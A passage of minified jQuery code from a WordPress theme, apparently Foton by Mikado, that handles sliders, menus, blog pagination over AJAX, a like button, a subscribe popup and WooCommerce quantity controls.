n,t=T(this),e=T(this),a=t.children().length,o=1,d=!0,i=!0,s=!0,r=5e3,m=600,l=0,f=0,c=0,u=0,k=!1,h=!1,p=!1,g=!1,v=!1,w=!0,y=!1,b=!1,C=!!t.hasClass("mkdf-list-is-slider"),x=C?t.parent():t;if(void 0===t.data("number-of-items")||!1===t.data("number-of-items")||C||(o=t.data("number-of-items")),void 0!==x.data("number-of-columns")&&!1!==x.data("number-of-columns")&&C)switch(x.data("number-of-columns")){case"one":o=1;break;case"two":o=2;break;case"three":o=3;break;case"four":o=4;break;case"five":o=5;break;case"six":o=6;break;default:o=4}"no"===x.data("enable-loop")&&(d=!1),"no"===x.data("enable-autoplay")&&(i=!1),"no"===x.data("enable-autoplay-hover-pause")&&(s=!1),void 0!==x.data("slider-speed")&&!1!==x.data("slider-speed")&&(r=x.data("slider-speed")),void 0!==x.data("slider-speed-animation")&&!1!==x.data("slider-speed-animation")&&(m=x.data("slider-speed-animation")),void 0!==x.data("slider-margin")&&!1!==x.data("slider-margin")?l="no"===x.data("slider-margin")?0:x.data("slider-margin"):t.parent().hasClass("mkdf-huge-space")?l=60:t.parent().hasClass("mkdf-large-space")?l=50:t.parent().hasClass("mkdf-medium-space")?l=40:t.parent().hasClass("mkdf-normal-space")?l=30:t.parent().hasClass("mkdf-small-space")?l=20:t.parent().hasClass("mkdf-tiny-space")&&(l=10),"yes"===x.data("slider-padding")&&(k=!0,u=parseInt(.28*t.outerWidth()),l=50),"yes"===x.data("enable-center")&&(h=!0),"yes"===x.data("enable-auto-width")&&(p=!0),void 0!==x.data("slider-animate-in")&&!1!==x.data("slider-animate-in")&&(g=x.data("slider-animate-in")),void 0!==x.data("slider-animate-out")&&!1!==x.data("slider-animate-out")&&(v=x.data("slider-animate-out")),"no"===x.data("enable-navigation")&&(w=!1),"yes"===x.data("enable-pagination")&&(y=!0),"yes"===x.data("enable-thumbnail")&&(b=!0),b&&!y&&(y=!0,e.addClass("mkdf-slider-hide-pagination")),w&&y&&t.addClass("mkdf-slider-has-both-nav"),a<=1&&(y=w=i=d=!1);var _=2,A=3,I=o,S=o;if(o<3&&(A=_=o),4<o&&(I=4),5<o&&(S=5),(k||30<l)&&(f=20,c=30),0<l&&l<=30&&(c=f=l),t.waitForImages(function(){e=t.owlCarousel({items:o,loop:d,autoplay:i,autoplayHoverPause:s,autoplayTimeout:r,smartSpeed:m,margin:l,stagePadding:u,center:h,autoWidth:p,animateIn:g,animateOut:v,dots:y,nav:w,navText:['<span class="mkdf-prev-icon mkdf-icon-dripicons dripicon dripicons-chevron-left mkdf-icon-element"></span>','<span class="mkdf-next-icon mkdf-icon-dripicons dripicon dripicons-chevron-right mkdf-icon-element"></span>'],responsive:{0:{items:1,margin:f,stagePadding:0,center:!1,autoWidth:!1},681:{items:_,margin:c},769:{items:A,margin:c},1025:{items:I},1281:{items:S},1367:{items:o}},onInitialize:function(){t.css("visibility","visible"),z(),b&&n.find(".mkdf-slider-thumbnail-item:first-child").addClass("active")},onTranslate:function(e){var t;b&&(t=e.page.index+1,n.find(".mkdf-slider-thumbnail-item.active").removeClass("active"),n.find(".mkdf-slider-thumbnail-item:nth-child("+t+")").addClass("active"))},onDrag:function(e){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&0<e.isTrigger&&t.addClass("mkdf-slider-is-moving")},onDragged:function(){mkdf.body.hasClass("mkdf-smooth-page-transitions-fadeout")&&t.hasClass("mkdf-slider-is-moving")&&setTimeout(function(){t.removeClass("mkdf-slider-is-moving")},500)}})}),b){n=t.parent().find(".mkdf-slider-thumbnail");var O="";switch(parseInt(n.data("thumbnail-count"))%6){case 2:O="two";break;case 3:O="three";break;case 4:O="four";break;case 5:O="five";break;case 0:default:O="six"}""!==O&&n.addClass("mkdf-slider-columns-"+O),n.find(".mkdf-slider-thumbnail-item").on("click",function(){T(this).siblings(".active").removeClass("active"),T(this).addClass("active"),e.trigger("to.owl.carousel",[T(this).index(),m])})}})}function v(){T("[data-parallax]").length&&!mkdf.htmlEl.hasClass("touch")&&ParallaxScroll.init()}function w(){T(".mikado-dynamic-background-helper-holder").each(function(){var e=T(this).data("dynamic-bgrnd");T(this).parent().attr("data-dynamic-bgrnd",e)});var e,t,n,a,o,d,i=T("[data-dynamic-bgrnd]");i.length&&(T("#mkdf-dynamic-bgrnds").length||T(".mkdf-content-inner").append('<div id="mkdf-dynamic-bgrnds"></div>'),e=T("#mkdf-dynamic-bgrnds"),t=mkdf.scroll,n=!0,i.each(function(){var e;e=T(this),T(window).scroll(function(){mkdf.scroll>e.offset().top-mkdf.windowHeight&&mkdf.scroll<e.offset().top+e.height()?e.hasClass("mkdf-in-view")||e.addClass("mkdf-in-view"):e.hasClass("mkdf-in-view")&&e.removeClass("mkdf-in-view")})}),e.css("background-color",i.first().attr("data-dynamic-bgrnd")),T(window).on("scroll",function(){a=mkdf.scroll,n=t<a,t=a,(o=i.filter(".mkdf-in-view")).length&&(d=n?o.last():o.first(),e.css("background-color")!==d.attr("data-dynamic-bgrnd")&&e.css("background-color",d.attr("data-dynamic-bgrnd")))}))}}(jQuery),function(m){"use strict";var e={};function t(){l()}function n(){o().init()}function a(){o().scroll()}function l(){var e=m("audio.mkdf-blog-audio");e.length&&e.mediaelementplayer({audioWidth:"100%"})}function o(){function n(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&a(e)}var e=m(".mkdf-blog-holder"),a=function(n){var e,a=n.children(".mkdf-blog-holder-inner");void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(e=n.data("max-num-pages")),n.hasClass("mkdf-blog-pagination-infinite-scroll")&&n.addClass("mkdf-blog-pagination-infinite-scroll-started");var t,o,d=mkdf.modules.common.getLoadMoreData(n),i=n.find(".mkdf-blog-pag-loading");(o=d.nextPage)<=e&&(i.addClass("mkdf-showing"),t=mkdf.modules.common.setLoadMoreAjaxData(d,"foton_mikado_blog_load_more"),m.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){o++,n.data("next-page",o);var t=m.parseJSON(e).html;n.waitForImages(function(){n.hasClass("mkdf-grid-masonry-list")?(s(a,i,t),mkdf.modules.common.setFixedImageProportionSize(n,n.find("article"),a.find(".mkdf-masonry-grid-sizer").width())):r(a,i,t),setTimeout(function(){l(),mkdf.modules.common.mkdfOwlSlider(),mkdf.modules.common.mkdfFluidVideo(),mkdf.modules.common.mkdfInitSelfHostedVideoPlayer(),mkdf.modules.common.mkdfSelfHostedVideoSize(),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit(),m(document.body).trigger("blog_list_load_more_trigger")},400)}),n.hasClass("mkdf-blog-pagination-infinite-scroll-started")&&n.removeClass("mkdf-blog-pagination-infinite-scroll-started")}})),o===e&&n.find(".mkdf-blog-pag-load-more").hide()},s=function(e,t,n){e.append(n).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout")},600)},r=function(e,t,n){t.removeClass("mkdf-showing"),e.append(n)};return{init:function(){e.length&&e.each(function(){var t,e=m(this);e.hasClass("mkdf-blog-pagination-load-more")&&(t=e).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),a(t)}),e.hasClass("mkdf-blog-pagination-infinite-scroll")&&n(e)})},scroll:function(){e.length&&e.each(function(){var e=m(this);e.hasClass("mkdf-blog-pagination-infinite-scroll")&&n(e)})}}}(mkdf.modules.blog=e).mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,e.mkdfOnWindowScroll=a,m(document).ready(t),m(window).on("load",n),m(window).scroll(a)}(jQuery),function(o){"use strict";var e={};function t(){!function(){{var e,t,n,a;o("body:not(.error404) .mkdf-footer-uncover").length&&!mkdf.htmlEl.hasClass("touch")&&(e=o("footer"),t=e.outerHeight(),n=o(".mkdf-content"),(a=function(){n.css("margin-bottom",t),e.css("height",t)})(),o(window).resize(function(){t=e.find(".mkdf-footer-inner").outerHeight(),a()}))}}()}(mkdf.modules.footer=e).mkdfOnWindowLoad=t,o(window).on("load",t)}(jQuery),function(r){"use strict";var e={};function t(){a(),setTimeout(function(){r(".mkdf-drop-down > ul > li").each(function(){var i=r(this);i.find(".second").length&&i.waitForImages(function(){var t,e,n,a,o=i.find(".second"),d=mkdf.menuDropdownHeightSet?0:o.outerHeight();i.hasClass("wide")&&(t=0,(e=o.find("> .inner > ul > li")).each(function(){var e=r(this).outerHeight();t<e&&(t=e)}),e.css("height","").height(t),mkdf.menuDropdownHeightSet||(d=o.outerHeight())),mkdf.menuDropdownHeightSet||o.height(0),navigator.userAgent.match(/(iPod|iPhone|iPad)/)?i.on("touchstart mouseenter",function(){o.css({height:d,overflow:"visible",visibility:"visible",opacity:"1"})}).on("mouseleave",function(){o.css({height:"0px",overflow:"hidden",visibility:"hidden",opacity:"0"})}):mkdf.body.hasClass("mkdf-dropdown-animate-height")?(n={interval:0,over:function(){setTimeout(function(){o.addClass("mkdf-drop-down-start").css({visibility:"visible",height:"0",opacity:"1"}),o.stop().animate({height:d},400,"easeInOutQuint",function(){o.css("overflow","visible")})},100)},timeout:100,out:function(){o.stop().animate({height:"0",opacity:0},100,function(){o.css({overflow:"hidden",visibility:"hidden"})}),o.removeClass("mkdf-drop-down-start")}},i.hoverIntent(n)):(a={interval:0,over:function(){setTimeout(function(){o.addClass("mkdf-drop-down-start").stop().css({height:d})},150)},timeout:150,out:function(){o.stop().css({height:"0"}).removeClass("mkdf-drop-down-start")}},i.hoverIntent(a))})}),r(".mkdf-drop-down ul li.wide ul li a").on("click",function(e){var t;1===e.which&&(t=r(this),setTimeout(function(){t.mouseleave()},500))}),mkdf.menuDropdownHeightSet=!0},100)}function n(){o()}function a(){var e=r(".mkdf-drop-down > ul > li.narrow.menu-item-has-children");e.length&&e.each(function(e){var t,n=r(this),a=n.offset().left,o=n.find(".second"),d=o.find(".inner ul"),i=d.outerWidth(),s=mkdf.windowWidth-a;mkdf.body.hasClass("mkdf-boxed")&&(s=mkdf.boxedLayoutWidth-(a-(mkdf.windowWidth-mkdf.boxedLayoutWidth)/2)),0<n.find("li.sub").length&&(t=s-i),o.removeClass("right"),d.removeClass("right"),(s<i||t<i)&&(o.addClass("right"),d.addClass("right"))})}function o(){var e=r(".mkdf-drop-down > ul > li.wide");e.length&&e.each(function(e){var t,n,a=r(this).find(".second");!a.length||a.hasClass("left_position")||a.hasClass("right_position")||(a.css("left",0),t=a.offset().left,mkdf.body.hasClass("mkdf-boxed")?(n=r(".mkdf-boxed .mkdf-wrapper .mkdf-wrapper-inner").outerWidth(),t-=(mkdf.windowWidth-n)/2,a.css({left:-t,width:n})):mkdf.body.hasClass("mkdf-wide-dropdown-menu-in-grid")?a.css({left:-t+(mkdf.windowWidth-mkdf.gridWidth())/2,width:mkdf.gridWidth()}):a.css({left:-t,width:mkdf.windowWidth}))})}(mkdf.modules.header=e).mkdfSetDropDownMenuPosition=a,e.mkdfSetDropDownWideMenuPosition=o,e.mkdfOnDocumentReady=t,e.mkdfOnWindowLoad=n,r(document).ready(t),r(window).on("load",n)}(jQuery),function(o){"use strict";function e(){o(document).on("click",".mkdf-like",function(){var e,t=o(this),n=t.attr("id");if(t.hasClass("liked"))return!1;void 0!==t.data("type")&&(e=t.data("type"));var a={action:"foton_mikado_like",likes_id:n,type:e};o.post(mkdfGlobalVars.vars.mkdfAjaxUrl,a,function(e){t.html(e).addClass("liked").attr("title","You already like this!")});return!1})}o(document).ready(e)}(jQuery),function(l){"use strict";var e={};function t(){!function(){var a,o=l(".mkdf-wrapper"),d=l(".mkdf-side-menu"),i=l("a.mkdf-side-menu-button-opener"),s=!1,r=!1,m=!1;mkdf.body.hasClass("mkdf-side-menu-slide-from-right")?(l(".mkdf-cover").remove(),a="mkdf-right-side-menu-opened",o.prepend('<div class="mkdf-cover"/>'),s=!0):mkdf.body.hasClass("mkdf-side-menu-slide-with-content")?(a="mkdf-side-menu-open",r=!0):mkdf.body.hasClass("mkdf-side-area-uncovered-from-content")&&(a="mkdf-right-side-menu-opened",m=!0);l("a.mkdf-side-menu-button-opener, a.mkdf-close-side-menu").on("click",function(e){var t,n;e.preventDefault(),i.hasClass("opened")?(i.removeClass("opened"),mkdf.body.removeClass(a),m&&(t=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(t)},400))):(i.addClass("opened"),mkdf.body.addClass(a),s&&l(".mkdf-wrapper .mkdf-cover").on("click",function(){mkdf.body.removeClass("mkdf-right-side-menu-opened"),i.removeClass("opened")}),m&&d.css({visibility:"visible"}),n=l(window).scrollTop(),l(window).scroll(function(){var e;400<Math.abs(mkdf.scroll-n)&&(mkdf.body.removeClass(a),i.removeClass("opened"),m&&(e=setTimeout(function(){d.css({visibility:"hidden"}),clearTimeout(e)},400)))})),r&&(e.stopPropagation(),o.on("click",function(){e.preventDefault(),i.removeClass("opened"),mkdf.body.removeClass("mkdf-side-menu-open")}))}),d.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(d)}()}(mkdf.modules.sidearea=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(s){"use strict";var e={};function t(){!function(){var e=s(".mkdf-subscribe-popup-holder"),t=s(".mkdf-sp-close");{var n,a,o,d,i;e.length&&(n=e.find(".mkdf-sp-prevent"),a="no",n.length&&(o=e.hasClass("mkdf-sp-prevent-cookies"),d=n.find(".mkdf-sp-prevent-input"),i=d.data("value"),o?(a=localStorage.getItem("disabledPopup"),sessionStorage.removeItem("disabledPopup")):(a=sessionStorage.getItem("disabledPopup"),localStorage.removeItem("disabledPopup")),n.children().on("click",function(e){"yes"!==i?(i="yes",d.addClass("mkdf-sp-prevent-clicked").data("value","yes")):(i="no",d.removeClass("mkdf-sp-prevent-clicked").data("value","no")),"yes"===i?o?localStorage.setItem("disabledPopup","yes"):sessionStorage.setItem("disabledPopup","yes"):o?localStorage.setItem("disabledPopup","no"):sessionStorage.setItem("disabledPopup","no")})),"yes"!==a&&(mkdf.body.hasClass("mkdf-sp-opened")?(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()):(mkdf.body.addClass("mkdf-sp-opened"),mkdf.modules.common.mkdfDisableScroll()),t.on("click",function(e){e.preventDefault(),mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll()}),s(document).keyup(function(e){27===e.keyCode&&(mkdf.body.removeClass("mkdf-sp-opened"),mkdf.modules.common.mkdfEnableScroll())})))}}()}(mkdf.modules.subscribePopup=e).mkdfOnWindowLoad=t,s(window).on("load",t)}(jQuery),function(i){"use strict";var e={};function t(){!function(){{var e,t,n,a,o,d;0<(e=i(".mkdf-title-holder.mkdf-bg-parallax")).length&&1024<mkdf.windowWidth&&(e=e.hasClass("mkdf-bg-parallax-zoom-out"),t=parseInt(e.data("height")),n=parseInt(e.data("background-width")),a=t/1e4*7,o=-mkdf.scroll*a,d=mkdfGlobalVars.vars.mkdfAddForAdminBar,e.css({"background-position":"center "+(o+d)+"px"}),parallaxBackgroundWithZoomOut&&parallaxBackgroundWithZoomOut.css({"background-size":n-mkdf.scroll+"px auto"}),i(window).scroll(function(){o=-mkdf.scroll*a,e.css({"background-position":"center "+(o+d)+"px"}),parallaxBackgroundWithZoomOut&&e.css({"background-size":n-mkdf.scroll+"px auto"})}))}}()}(mkdf.modules.title=e).mkdfOnDocumentReady=t,i(document).ready(t)}(jQuery),function(m){"use strict";var e={};function t(){var e;m(document).on("click",".mkdf-quantity-minus, .mkdf-quantity-plus",function(e){e.stopPropagation();var t,n=m(this),a=n.siblings(".mkdf-quantity-input"),o=parseFloat(a.data("step")),d=parseFloat(a.data("max")),i=parseFloat(a.data("min")),s=!1,r=parseFloat(a.val());n.hasClass("mkdf-quantity-minus")&&(s=!0),s?i<=(t=r-o)?a.val(t):a.val(i):(t=r+o,void 0!==d&&d<=t?a.val(d):a.val(t)),a.trigger("change")}),function(){var e=m(".woocommerce-ordering .orderby");e.length&&e.select2({minimumResultsForSearch:1/0});var t=m(".mkdf-woocommerce-page .mkdf-content .variations td.value select");t.length&&t.select2();var n=m("#calc_shipping_country");n.length&&n.select2();var a=m(".cart-collaterals .shipping select#calc_shipping_state");a.length&&a.select2()}(),(e=m(".mkdf-woo-single-page.mkdf-woo-single-has-pretty-photo .images .woocommerce-product-gallery__image")).length&&(e.children("a").attr("data-rel","prettyPhoto[woo_single_pretty_photo]"),"function"==typeof mkdf.modules.common.mkdfPrettyPhoto&&mkdf.modules.common.mkdfPrettyPhoto())}(mkdf.modules.woocommerce=e).mkdfOnDocumentReady=t,m(document).ready(t)}(jQuery),function(u){"use strict";var e={};function t(){a().init()}function n(){a().scroll()}function a(){function o(e){var t=e.outerHeight()+e.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar;!e.hasClass("mkdf-bl-pag-infinite-scroll-started")&&mkdf.scroll+mkdf.windowHeight>t&&d(e)}var e=u(".mkdf-blog-list-holder"),d=function(n,e){var a,o=n.find(".mkdf-blog-list");void 0!==n.data("max-num-pages")&&!1!==n.data("max-num-pages")&&(a=n.data("max-num-pages")),n.hasClass("mkdf-bl-pag-standard-shortcodes")&&n.data("next-page",e),n.hasClass("mkdf-bl-pag-infinite-scroll")&&n.addClass("mkdf-bl-pag-infinite-scroll-started");var t,d,i=mkdf.modules.common.getLoadMoreData(n),s=n.find(".mkdf-blog-pag-loading");(d=i.nextPage)<=a&&(n.hasClass("mkdf-bl-pag-standard-shortcodes")?(s.addClass("mkdf-showing mkdf-standard-pag-trigger"),n.addClass("mkdf-bl-pag-standard-shortcodes-animate")):s.addClass("mkdf-showing"),t=mkdf.modules.common.setLoadMoreAjaxData(i,"foton_mikado_blog_shortcode_load_more"),u.ajax({type:"POST",data:t,url:mkdfGlobalVars.vars.mkdfAjaxUrl,success:function(e){n.hasClass("mkdf-bl-pag-standard-shortcodes")||d++,n.data("next-page",d);var t=u.parseJSON(e).html;n.hasClass("mkdf-bl-pag-standard-shortcodes")?(r(n,a,d),n.waitForImages(function(){n.hasClass("mkdf-bl-masonry")?m(n,o,s,t):(l(n,o,s,t),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())})):n.waitForImages(function(){n.hasClass("mkdf-bl-masonry")?f(o,s,t):(c(o,s,t),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit())}),n.hasClass("mkdf-bl-pag-infinite-scroll-started")&&n.removeClass("mkdf-bl-pag-infinite-scroll-started")}})),d===a&&n.find(".mkdf-blog-pag-load-more").hide()},r=function(e,t,n){var a=e.find(".mkdf-bl-standard-pagination"),o=a.find("li.mkdf-pag-number"),d=a.find("li.mkdf-pag-prev a"),i=a.find("li.mkdf-pag-next a");o.removeClass("mkdf-pag-active"),o.eq(n-1).addClass("mkdf-pag-active"),d.data("paged",n-1),i.data("paged",n+1),1<n?d.css({opacity:"1"}):d.css({opacity:"0"}),n===t?i.css({opacity:"0"}):i.css({opacity:"1"})},m=function(e,t,n,a){t.html(a).isotope("reloadItems").isotope({sortBy:"original-order"}),n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),setTimeout(function(){t.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},l=function(e,t,n,a){n.removeClass("mkdf-showing mkdf-standard-pag-trigger"),e.removeClass("mkdf-bl-pag-standard-shortcodes-animate"),t.html(a)},f=function(e,t,n){e.append(n).isotope("reloadItems").isotope({sortBy:"original-order"}),t.removeClass("mkdf-showing"),setTimeout(function(){e.isotope("layout"),"function"==typeof mkdf.modules.common.mkdfStickySidebarWidget&&mkdf.modules.common.mkdfStickySidebarWidget().reInit()},600)},c=function(e,t,n){t.removeClass("mkdf-showing"),e.append(n)};return{init:function(){e.length&&e.each(function(){var a,e,t,n=u(this);n.hasClass("mkdf-bl-pag-standard-shortcodes")&&(e=(a=n).find(".mkdf-bl-standard-pagination li")).length&&e.each(function(){var t=u(this).children("a"),n=1;t.on("click",function(e){e.preventDefault(),e.stopPropagation(),void 0!==t.data("paged")&&!1!==t.data("paged")&&(n=t.data("paged")),d(a,n)})}),n.hasClass("mkdf-bl-pag-load-more")&&(t=n).find(".mkdf-blog-pag-load-more a").on("click",function(e){e.preventDefault(),e.stopPropagation(),d(t)}),n.hasClass("mkdf-bl-pag-infinite-scroll")&&o(n)})},scroll:function(){e.length&&e.each(function(){var e=u(this);e.hasClass("mkdf-bl-pag-infinite-scroll")&&o(e)})}}}(mkdf.modules.blogListSC=e).mkdfOnWindowLoad=t,e.mkdfOnWindowScroll=n,u(window).on("load",t),u(window).scroll(n)}(jQuery),function(l){"use strict";var e={};function t(){!function(){var t=l("a.mkdf-fullscreen-menu-opener");{var e,n,a,o,d,i,s,r,m;t.length&&(e=l(".mkdf-fullscreen-menu-holder-outer"),o=a=!1,d=l(".mkdf-fullscreen-above-menu-widget-holder"),i=l(".mkdf-fullscreen-below-menu-widget-holder"),s=l(".mkdf-fullscreen-menu-holder-outer nav > ul > li > a"),r=l(".mkdf-fullscreen-menu > ul li.has_sub > a"),m=l(".mkdf-fullscreen-menu ul li:not(.has_sub) a"),mkdf.modules.common.mkdfInitPerfectScrollbar().init(e),l(window).resize(function(){e.height(mkdf.windowHeight)}),mkdf.body.hasClass("mkdf-fade-push-text-right")?(n="mkdf-push-nav-right",a=!0):mkdf.body.hasClass("mkdf-fade-push-text-top")&&(n="mkdf-push-text-top",o=!0),(a||o)&&(d.length&&d.children().css({"-webkit-animation-delay":"0ms","-moz-animation-delay":"0ms","animation-delay":"0ms"}),s.each(function(e){l(this).css({"-webkit-animation-delay":70*(e+1)+"ms","-moz-animation-delay":70*(e+1)+"ms","animation-delay":70*(e+1)+"ms"})}),i.length&&i.children().css({"-webkit-animation-delay":70*(s.length+1)+"ms","-moz-animation-delay":70*(s.length+1)+"ms","animation-delay":70*(s.length+1)+"ms"})),t.on("click",function(e){e.preventDefault(),t.hasClass("mkdf-fm-opened")?(t.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(n),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200)):(t.addClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-out").addClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in"),mkdf.body.removeClass(n),mkdf.modules.common.mkdfDisableScroll(),l(document).keyup(function(e){27===e.keyCode&&(t.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(n),mkdf.modules.common.mkdfEnableScroll(),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200))}))}),r.on("tap click",function(e){e.preventDefault();var t,n=l(this).parent(),a=n.siblings(".menu-item-has-children");return n.hasClass("has_sub")&&((t=n.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),n.removeClass("open_sub")):(n.addClass("open_sub"),0===a.length?t.slideDown(400,"easeInOutQuint"):(n.closest("li.menu-item").siblings().find(".menu-item").removeClass("open_sub"),n.siblings().removeClass("open_sub").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint")})))),!1}),m.on("click",function(e){return"http://#"!==l(this).attr("href")&&"#"!==l(this).attr("href")&&void(1===e.which&&(t.removeClass("mkdf-fm-opened"),mkdf.body.removeClass("mkdf-fullscreen-menu-opened"),mkdf.body.removeClass("mkdf-fullscreen-fade-in").addClass("mkdf-fullscreen-fade-out"),mkdf.body.addClass(n),l("nav.mkdf-fullscreen-menu ul.sub_menu").slideUp(200),mkdf.modules.common.mkdfEnableScroll()))}))}}()}(mkdf.modules.headerMinimal=e).mkdfOnDocumentReady=t,l(document).ready(t)}(jQuery),function(i){"use strict";var e={};function t(){n().init()}(mkdf.modules.headerVertical=e).mkdfOnDocumentReady=t,i(document).ready(t);var n=function(){function t(){n.hasClass("mkdf-with-scroll")&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(n)}var n=i(".mkdf-vertical-menu-area");return{init:function(){var a,o,d,e;n.length&&((e=n.find(".mkdf-vertical-menu")).hasClass("mkdf-vertical-dropdown-below")?(d=e.find("ul li.menu-item-has-children")).each(function(){var t=i(this).find(" > .second, > ul"),n=this,a=i(this).find("> a"),o="fast";a.on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.is(":visible")?(i(n).removeClass("open"),t.slideUp(o)):(a.parent().parent().children().hasClass("open")&&a.parent().parent().parent().hasClass("mkdf-vertical-menu")?(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second").slideUp(o)):(i(this).parents("li").hasClass("open")||(d.removeClass("open"),d.find(" > .second, > ul").slideUp(o)),i(this).parent().parent().children().hasClass("open")&&(i(this).parent().parent().children().removeClass("open"),i(this).parent().parent().children().find(" > .second, > ul").slideUp(o))),i(n).addClass("open"),t.slideDown("slow"))})}):e.hasClass("mkdf-vertical-dropdown-side")&&(a=e.find("ul li.menu-item-has-children"),o=a.find(" > .second > .inner > ul, > ul"),a.each(function(){var t=i(this).find(" > .second > .inner > ul, > ul"),n=this;Modernizr.touch?i(this).find("> a").on("click tap",function(e){e.preventDefault(),e.stopPropagation(),t.hasClass("mkdf-float-open")?(t.removeClass("mkdf-float-open"),i(n).removeClass("open")):(i(this).parents("li").hasClass("open")||(a.removeClass("open"),o.removeClass("mkdf-float-open")),t.addClass("mkdf-float-open"),i(n).addClass("open"))}):i(this).hoverIntent({over:function(){t.addClass("mkdf-float-open"),i(n).addClass("open")},out:function(){t.removeClass("mkdf-float-open"),i(n).removeClass("open")},timeout:300})})),t())}}}}(jQuery),function(s){"use strict";var e={};function t(){!function(){var t=s(".mkdf-mobile-header .mkdf-mobile-menu-opener"),i=s(".mkdf-mobile-header .mkdf-mobile-nav"),e=s(".mkdf-mobile-nav .mobile_arrow, .mkdf-mobile-nav h6, .mkdf-mobile-nav a.mkdf-mobile-no-link");t.length&&i.length&&t.on("tap click",function(e){e.stopPropagation(),e.preventDefault(),i.is(":visible")?(i.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-mobile-menu-opened")):(i.slideDown(450,"easeInOutQuint"),t.addClass("mkdf-mobile-menu-opened"))});e.length&&e.each(function(){var o=s(this),d=i.outerHeight();o.on("tap click",function(e){var t,n=o.parent("li"),a=n.siblings(".menu-item-has-children");n.hasClass("has_sub")&&((t=n.find("> ul.sub_menu")).is(":visible")?(t.slideUp(450,"easeInOutQuint"),n.removeClass("mkdf-opened"),i.stop().animate({height:d},300)):(n.addClass("mkdf-opened"),0===a.length?n.find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)}):n.siblings().removeClass("mkdf-opened").find(".sub_menu").slideUp(400,"easeInOutQuint",function(){t.slideDown(400,"easeInOutQuint"),i.stop().animate({height:d+50},300)})))})});s(".mkdf-mobile-nav a, .mkdf-mobile-logo-wrapper a").on("click tap",function(e){"http://#"!==s(this).attr("href")&&"#"!==s(this).attr("href")&&(i.slideUp(450,"easeInOutQuint"),t.removeClass("mkdf-mobile-menu-opened"))})}(),a(),function(){var t=s(".mkdf-mobile-header"),n=t.find(".mkdf-mobile-menu-opener"),e=t.length?t.outerHeight():0;mkdf.body.hasClass("mkdf-content-is-behind-header")&&0<e&&mkdf.windowWidth<=1024&&s(".mkdf-content").css("marginTop",-e);{var a,o,d;mkdf.body.hasClass("mkdf-sticky-up-mobile-header")&&(o=s("#wpadminbar"),d=s(document).scrollTop(),a=e+mkdfGlobalVars.vars.mkdfAddForAdminBar,s(window).scroll(function(){var e=s(document).scrollTop();a<e?t.addClass("mkdf-animate-mobile-header"):t.removeClass("mkdf-animate-mobile-header"),d<e&&a<e&&!n.hasClass("mkdf-mobile-menu-opened")||e<a?(t.removeClass("mobile-header-appear"),t.css("margin-bottom",0),o.length&&t.find(".mkdf-mobile-header-inner").css("top",0)):(t.addClass("mobile-header-appear"),t.css("margin-bottom",a)),d=s(document).scrollTop()}))}}()}function n(){a()}function a(){var e,t,n,a,o,d;mkdf.windowWidth<=1024&&(t=(e=s(".mkdf-mobile-header")).length?e.height():0,a=(n=e.find(".mkdf-mobile-nav")).outerHeight(),d=(o=mkdf.windowHeight-100)<t+a?o-t:a,n.height(d),n.length&&mkdf.modules.common.mkdfInitPerfectScrollbar().init(n))}(mkdf.modules.mobileHeader=e).mkdfOnDocumentReady=t,e.mkdfOnWindowResize=n,s(document).ready(t),s(window).resize(n)}(jQuery),function(f){"use strict";var e={};function t(){1024<mkdf.windowWidth&&function(){var t,e,n=f(".mkdf-page-header"),a=f(".mkdf-sticky-header"),o=f(".mkdf-fixed-wrapper"),d=o.children(".mkdf-menu-area").outerHeight(),i=f(".mkdf-slider"),s=i.length?i.outerHeight():0,r=o.length?o.offset().top-mkdfGlobalVars.vars.mkdfAddForAdminBar:0;switch(!0){case mkdf.body.hasClass("mkdf-sticky-header-on-scroll-up"):mkdf.modules.stickyHeader.behaviour="mkdf-sticky-header-on-scroll-up";var 